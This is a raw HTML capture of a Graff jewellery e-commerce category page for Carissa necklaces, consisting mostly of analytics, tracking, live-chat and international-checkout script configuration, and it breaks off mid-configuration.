

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/
body_size: 50908
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769901414538E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Carissa | Graff INT
</title>
<meta name="description"
    content="Graff" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-category/necklaces-pendants/carissa/"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnab